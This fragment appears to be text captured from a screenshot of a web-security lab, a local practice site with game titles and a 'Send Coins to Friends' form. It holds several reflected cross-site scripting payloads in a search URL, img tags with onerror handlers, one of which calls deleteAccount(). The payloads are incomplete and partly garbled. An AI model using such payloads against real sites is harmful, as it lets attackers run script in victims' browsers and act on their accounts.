 localhost:8080/?search=<img%20src="sdgres"%20onerror="{document.get}">
localhost:8080/?search=<img src="sdgres" onerror="{document.get}">
localhost:8080/?search=<img%20src="sdgres"%20onerror="{document.get}">
<img src="sdgres" onerror="deleteAccount();'
Spooky Town
Island Escape
Haunted Night
Space Race
Love Potion
Dimension Zero
DIMENSION
Send Coins to Friends
Username
# of Coins
SEND COINS